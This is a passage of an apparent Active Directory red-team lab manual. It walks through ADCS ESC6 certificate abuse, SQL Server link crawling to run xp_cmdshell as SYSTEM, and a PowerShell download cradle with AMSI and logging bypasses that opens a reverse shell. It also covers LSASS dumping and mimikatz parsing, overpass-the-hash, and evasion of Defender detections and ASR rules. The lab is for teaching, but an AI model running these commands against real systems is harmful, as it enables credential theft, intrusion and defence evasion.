                                : 48D51C5ED50124AF43DB7A448BF68C49
   Cert Start Date
                                 : 11/26/2022 1:59:16 AM
   Cert End Date
                                : 11/26/2032 2:09:15 AM
   Cert Chain
                                 : CN=moneycorp-MCORP-DC-
CA, DC=moneycorp, DC=local
    [!] UserSpecifiedSAN : EDITF ATTRIBUTESUBJECTALTNAME2 set, enrollees can
specify Subject Alternative Names!
[snip]
```

This means that we can request a certificate for ANY user from a template that allow enrollment for normal/low-privileged users.

```
C:\AD\Tools>C:\AD\Tools\Certify.exe find
[snip]
CA Name
                                      : mcorp-dc.moneycorp.local\moneycorp-
MCORP-DC-CA
    Template Name
                                          : CA-Integration
    Schema Version
                                          : 2
   Validity Period
                                         : 1 year
   Renewal Period
                                          : 6 weeks
[snip]
                                  : Client Authentication, Encrypting
   pkiextendedkeyusage
File System, Secure Email
    mspki-certificate-application-policy : Client Authentication, Encrypting
File System, Secure Email
    Permissions
      Enrollment Permissions
                                                                  S-1-5-21-
       Enrollment Rights
                                    : dcorp\RDPUsers
719815819-3726368948-3917688648-1123
                                     mcorp\Domain Admins
                                                                   S-1-5-21-
335606122-960912869-3279953914-512
                                     mcorp\Enterprise Admins
                                                                  S-1-5-21-
335606122-960912869-3279953914-519
[snip]
```

Sweet! As a member of RDPUsers group, we can request a certificate for any user using CA-Integration template. Let's do it for DA. If you want to escalate to EA, use

/altname:moneycorp.local\administrator in the below command:

```
C:\AD\Tools>C:\AD\Tools\Certify.exe request /ca:mcorp-
dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:"CA-Integration"
/altname:administrator
[snip]
```

Save the certificate text to pem and convert the pem to esc6-DA.pfx using openssl. Use the pfx with Rubeus to request a TGT for Domain Administrator:

```
C:\AD\Tools>C:\AD\Tools\Rubeus.exe asktgt /user:administrator
/certificate:C:\AD\Tools\esc6-DA.pfx /password:SecretPass@123 /ptt
[snip]
C:\AD\Tools>winrs -r:dcorp-dc cmd /c set username
USERNAME=administrator
```

Learning Objective 22:

Task

 Get a reverse shell on a SQL server in eurocorp forest by abusing database links from dcorpmssql.

Solution

Let's start with enumerating SQL servers in the domain and if studentx has privileges to connect to any of them. We can use PowerUpSQL module for that. Run the below command from a PowerShell session started using Invisi-Shell:

```
PS C:\AD\Tools\PowerUpSQL-master> Import-Module C:\AD\Tools\PowerUpSQL-
master\PowerupSQL.psd1
PS C:\AD\Tools\PowerUpSQL-master> Get-SQLInstanceDomain | Get-SQLServerinfo -
Verbose
VERBOSE: dcorp-mgmt.dollarcorp.moneycorp.local, 1433: Connection Failed.
VERBOSE: dcorp-mgmt.dollarcorp.moneycorp.local: Connection Failed.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local, 1433: Connection Success.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local: Connection Success.
VERBOSE: dcorp-sql1.dollarcorp.moneycorp.local,1433: Connection Failed.
VERBOSE: dcorp-sql1.dollarcorp.moneycorp.local: Connection Failed.
ComputerName
                       : dcorp-mssql.dollarcorp.moneycorp.local
Instance
                      : DCORP-MSSQL
DomainName
                      : dcorp
ServiceProcessID
                     : 2848
ServiceName
                      : MSSQLSERVER
ServiceAccount
                     : NT Service\MSSOLSERVER
AuthenticationMode : Windows and SQL Server Authentication
ForcedEncryption
                      : 0
Clustered
                       : No
SQLServerVersionNumber: 14.0.1000.169
SQLServerMajorVersion : 2017
SQLServerEdition : Developer Edition (64-bit)
SQLServerServicePack : RTM
OSArchitecture
                     : X64
OsVersionNumber
                      : SQL
Currentlogin
                     : dcorp\studentx
IsSysadmin
                      : No
                      : 1
ActiveSessions
                 : dcorp-mssql.dollarcorp.moneycorp.local
ComputerName
Instance
                       : DCORP-MSSQL
DomainName
                      : dcorp
ServiceProcessID
                     : 2848
ServiceName
                      : MSSOLSERVER
ServiceAccount
                       : NT Service\MSSQLSERVER
AuthenticationMode
                       : Windows and SQL Server Authentication
ForcedEncryption
```

Clustered : No

SQLServerVersionNumber: 14.0.1000.169

SQLServerMajorVersion : 2017

SQLServerEdition : Developer Edition (64-bit)


SQLServerServicePack : RTM
OSArchitecture : X64
OsVersionNumber : SOL

Currentlogin : dcorp\studentX

IsSysadmin : No
ActiveSessions : 1


So, we can connect to dcorp-mssql. Using HeidiSQL client, let's login to dcorp-mssql using windows authentication of studentx. After login, enumerate linked databases on dcorp-mssql:

select * from master..sysservers



So, there is a database link to dcorp-sql1 from dcorp-mssql. Let's enumerate further links from dcorp-sql1. This can be done with the help of openquery:

select * from openquery("DCORP-SQL1",'select * from master..sysservers')



It is possible to nest openquery within another openquery which leads us to dcorp-mgmt:

select * from openquery("DCORP-SQL1",'select * from openquery("DCORPMGMT",''select * from master..sysservers'')')



We can also use Get-SQLServerLinkCrawl for crawling the database links automatically:

```
PS C:\AD\Tools\PowerUpSQL-master> Get-SQLServerLinkCrawl -Instance dcorp-
mssql.dollarcorp.moneycorp.local -Verbose
PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-
mssql.dollarcorp.moneycorp.local -Verbose
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local: Connection Success.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local: Connection Success.
VERBOSE: -----
VERBOSE: Server: DCORP-MSSQL
VERBOSE: -----
VERBOSE: - Link Path to server: DCORP-MSSQL
VERBOSE: - Link Login: dcorp\studentadmin
VERBOSE: - Link IsSysAdmin: 0
VERBOSE: - Link Count: 1
VERBOSE: - Links on this server: DCORP-SQL1
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local: Connection Success.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local: Connection Success.
VERBOSE: ------
VERBOSE: Server: DCORP-SOL1
VERBOSE: -----
VERBOSE: - Link Path to server: DCORP-MSSQL -> DCORP-SQL1
VERBOSE: - Link Login: dblinkuser
VERBOSE: - Link IsSysAdmin: 0
VERBOSE: - Link Count: 1
VERBOSE: - Links on this server: DCORP-MGMT
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local: Connection Success.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local: Connection Success.
VERBOSE: -----
VERBOSE: Server: DCORP-MGMT
VERBOSE: -----
VERBOSE: - Link Path to server: DCORP-MSSQL -> DCORP-SQL1 -> DCORP-MGMT
VERBOSE: - Link Login: sqluser
VERBOSE: - Link IsSysAdmin: 0
VERBOSE: - Link Count: 1
VERBOSE: - Links on this server: EU-SQLX.EU.EUROCORP.LOCAL
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local: Connection Success.
VERBOSE: dcorp-mssql.dollarcorp.moneycorp.local: Connection Success.
VERBOSE: -----
VERBOSE: Server: EU-SQLX
VERBOSE: -----
VERBOSE: - Link Path to server: DCORP-MSSQL -> DCORP-SQL1 -> DCORP-MGMT ->
EU-SQLX.EU.EUROCORP.LOCAL
VERBOSE: - Link Login: sa
VERBOSE: - Link IsSysAdmin: 1
VERBOSE: - Link Count: 0
VERBOSE: - Links on this server:
```

Version : SQL Server 2017 Instance : DCORP-MSSQL

CustomQuery: Sysadmin : 0

Path : {DCORP-MSSQL} User : dcorp\studentadmin

Links : {DCORP-SQL1}

Version : SQL Server 2017

Instance : DCORP-SQL1

CustomQuery: Sysadmin : 0

: {DCORP-MSSQL, DCORP-SQL1} Path

: dblinkuser User Links : { DCORP-MGMT }

Version : SQL Server 2017
Instance : DCORP-MGMT

CustomQuery:

Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}

User : sqluser

Links : {EU-SQLX.EU.EUROCORP.LOCAL}

Version : SOL Server 2017

Instance : EU-SQLX

CustomQuery: Sysadmin : 1

Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-

SQLX.EU.EUROCORP.LOCAL}

User : sa Links

Sweet! We have sysadmin on eu-sqlx server!

If xp cmdshell is enabled (or RPC out is true - which is set to false in this case), it is possible to execute commands on eu-sqlx using linked databases. To avoid dealing with a large number of quotes and escapes, we can use the following command:

PS C:\AD\Tools\PowerUpSQL-master> Get-SQLServerLinkCrawl -Instance dcorpmssql.dollarcorp.moneycorp.local -Query "exec master..xp_cmdshell 'set username'"

Version : SQL Server 2017 Instance : DCORP-MSSQL

```
CustomQuery:
Sysadmin : 0
          : {DCORP-MSSQL}
Path
User
          : dcorp\studentx
         : {DCORP-SQL1, DCORP-SQL1.DOLLARCORP.MONEYCORP.LOCAL}
Links
[snip]
Version
         : SQL Server 2017
Instance : EU-SOLX
CustomQuery : {USERNAME=SYSTEM, }
          : 1
Sysadmin
Path
          : {DCORP-MSSQL, DCORP-SQL1, DCORP-
MGMT.DOLLARCORP.MONEYCORP.LOCAL, EU-SQLX.EU.EUROCORP.LOCAL}
User
          : sa
```

Let's try to execute a PowerShell download execute cradle to execute a PowerShell reverse shell on the eu-sqlx instance. Remember to start a listener:

```
PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''powershell -c "iex (iwr -UseBasicParsing http://172.16.100.1/sbloggingbypass.txt);iex (iwr -UseBasicParsing http://172.16.100.1/amsibypass.txt);iex (iwr -UseBasicParsing http://172.16.100.1/Invoke-PowerShellTcpEx.ps1)"'' -QueryTarget eu-sqlx [snip]
```

On the listener:

Links

```
C:\AD\Tools>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.15.17: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.x] from (UNKNOWN) [172.16.15.17] 50410: NO_DATA

Windows PowerShell running as user EU-SQLX$ on EU-SQLX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> $env:username
system
PS C:\Windows\system32> $env:computername
eu-sqlX
PS C:\Windows\system32> $env:userdnsdomain
eu.eurocorp.local
```

Learning Objective 23:

Task

Compromise eu-sqlx again. Use opsec friendly alternatives to bypass MDE and MDI.

Solution

Continuing from the previous Learning Objective, we have ability to run commands as SYSTEM on eusqlx. This is perfect to leverage to perfrom an LSASS dump to further gain persistent credential access to the machine.

To dump the memory of LSASS process, we can begin by leveraging minidumpdotnet as it is undetected by AV / MDE since it uses a custom implementation of the MiniDumpWriteDump() API call.

Tools Transfer and Execution

Downloads over HTTP increase the chances of detection chained with other risky actions so we perfrom execution from an SMB share. We serve the minidumpdotnet and FindLSASSPID (to enumerate LSASS PID) on our studentVM share named - studentsharex (C:\AD\Tool\studentsharex).

On the student VM, create an SMB share called - studentsharex with the following configuration: Allow Everyone 'Read amd Write' permissions on the share.



Note: To make it easier in the lab we have enabled Guest access on the student VM so that eu-sqlx can access our studentsharex. Note that your student machine name could also be dcorp-stdx

Copy minidumpdotnet and FindLSASSPID tools in the share

```
C:\AD\Tools> copy C:\AD\Tools\minidumpdotnet.exe \\dcorp-
studentx\studentsharex
C:\AD\Tools> copy C:\AD\Tools\FindLSASSPID.exe \\dcorp-studentx\studentsharex
```

LSASS DUMP using Custom APIs

Next, begin by performing SQL crawl xp_cmdshell execution on eu-sqlx to enumerate the LSASS PID using FindLSASSPID.exe. Start a PowerShell session using InvisiShell, import PowerUpSQL and run the following command:

```
C:\AD\Tools>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\AD\Tools> Import-Module C:\AD\Tools\PowerUpSQL-master\PowerupSQL.psd1
PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec
master..xp cmdshell ''\\dcorp-
studentx.dollarcorp.moneycorp.local\studentsharex\FindLSASSPID.exe''' -
QueryTarget eu-sqlx
[..snip..]
Version : SQL Server 2019
Instance : EU-SQLX
CustomQuery : {[+] LSASS PID: 712, }
          : 1
Sysadmin
      : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-
Path
SQLX.EU.EUROCORP.LOCAL}
User
            : sa
Links
```

NOTE: LSASS PID will be different for each LAB instance.

To break a detection chain, we will run benign queries. In case of MDE, in our experience waiting for about 10 minutes also helps in avoiding detection.

```
PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'SELECT @@version' -QueryTarget eu-sqlx
[..snip..]
```

We can now perform an LSASS dump using the minidumpdotnet tool and save it to the studentsharex. NOTE: Performing an LSASS dump directly on disk on eu-sql can cause the .dmp file to be corrupted as EDRs can sometimes mangle the .dmp file when written on disk.

```
PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''\\dcorp-studentx.dollarcorp.moneycorp.local\studentsharex\minidumpdotnet.exe 712 \\dcorp-studentx.dollarcorp.moneycorp.local\studentsharex\monkeyx.dmp ''' - QueryTarget eu-sqlx

[..snip..]

Version : SQL Server 2019
Instance : EU-SQLX
CustomQuery :
Sysadmin : 1
```

```
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQLX.EU.EUROCORP.LOCAL}
User : sa
Links :
```

Note that since the memory dump is being written to a fileshare, **you may need to wait for up to 10 minutes**. The dump file size will initially be OKB but eventually be something approximately 10MB.

Perform another benign query for safe measure to break any detection chain:

```
PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'SELECT *
FROM master.dbo.sysdatabases' -QueryTarget eu-sqlx

[..snip..]
```

Back on our studentvm we can now begin to parse the exfiltrated LSASS minidump (monkey.dmp) using mimikatz as follows. Run the below command from an elevated shell (Run as administrator):

NOTE: If you encounter errors parsing the minidump file, most likely your student VM memory is full. Attempt a quick fix by logging in and out of the student VM. Also, turn off Windows Defender on the student VM.

```
C:\Windows\System32> C:\AD\Tools\mimikatz.exe "sekurlsa::minidump
C:\AD\Tools\studentsharex\monkeyx.dmp" "sekurlsa::ekeys" "exit"
  .####.
          mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##
                > https://blog.gentilkiwi.com/mimikatz
 '## v ##'
               Vincent LE TOUX
                                            ( vincent.letoux@gmail.com )
               > https://pingcastle.com / https://mysmartlogon.com ***/
  '#####'
[....snip....]
Authentication Id: 0; 225670 (00000000:00037186)
Session
                : RemoteInteractive from 2
User Name
                : dbadmin
Domain
                 : EU
Logon Server
                : EU-DC
Logon Time
                 : 10/27/2023 5:51:45 AM
                 : S-1-5-21-3665721161-1121904292-1901483061-1105
SID
         * Username : dbadmin
         * Domain : EU.EUROCORP.LOCAL
         * Password : (null)
         * Key List :
           aes256 hmac
ef21ff273f16d437948ca755d010d5a1571a5bda62a0a372b29c703ab0777d4f
```

```
rc4_hmac_nt 0553b02b95f64f7a3c27b9029d105c27
rc4_hmac_old 0553b02b95f64f7a3c27b9029d105c27
rc4_md4 0553b02b95f64f7a3c27b9029d105c27
rc4_hmac_nt_exp 0553b02b95f64f7a3c27b9029d105c27
rc4_hmac_old_exp 0553b02b95f64f7a3c27b9029d105c27
```

Now, use Overpass-the-hash on the student VM using Rubeus to start a process with privileges of the dbadmin user who is a member of eu.eurocorp.local. Run the below command from a high integrity process on student VM (Run as administrator):

```
C:\Windows\system32>C:\AD\Tools\Rubeus.exe asktgt /user:dbadmin
/aes256:ef21ff273f16d437948ca755d010d5a1571a5bda62a0a372b29c703ab0777d4f
/domain:eu.eurocorp.local /dc:eu-dc.eu.eurocorp.local /opsec
/createnetonly:C:\Windows\System32\cmd.exe /show /ptt

[...snip...]

[+] Ticket successfully imported!

ServiceName : krbtgt/EU.EUROCORP.LOCAL
ServiceRealm : EU.EUROCORP.LOCAL
UserName : dbadmin
UserRealm : EU.EUROCORP.LOCAL

[snip]
```

Lateral Movement - ASR Rules Bypass

We can now use winrs to access eu-sqlx. Runthe below commands from the process spawned as dbadmin:

```
C:\Windows\system32>winrs -r:eu-sqlX.eu.eurocorp.local cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\dbadmin>set username
set username
USERNAME=dbadmin
```

Note that use of winrs is not detected by MDE but MDI (Microsoft Defender for Identity) detects it.

To avoid detection, we can use the WSManWinRM.exe tool. We will append an ASR exclusion such as "C:\Windows\ccmcache\" to avoid detections from the "Block process creations originating from PSExec and WMI commands" ASR rule. Run the below command from the process spawned as dbadmin:

NOTE: If the tool returns a value of 0, there is an error with command execution.

```
C:\Windows\system32>C:\AD\Tools\WSManWinRM.exe eu-sqlX.eu.eurocorp.local "cmd
/c set username C:\Windows\ccmcache\"
```

```
[*] Creating session with the remote system...
[*] Connected to the remote WinRM system
```

[*] Result Code: 000001C1F2FD2AC8

C:\Windows\system32>

To see the command output, we can redirect the command to share on the student VM. This has very limited success and we are continuously trying ways to make it more effective.

```
C:\Windows\system32>C:\AD\Tools\WSManWinRM.exe eu-sqlX.eu.eurocorp.local "cmd
/c dir >> \\dcorp-studentX.dollarcorp.moneycorp.local\studentshareX\out.txt
C:\Windows\ccmcache\"
[*] Creating session with the remote system...
[*] Connected to the remote WinRM system
[*] Result Code: 000001C1F2FD2AC8
C:\Windows\system32>
```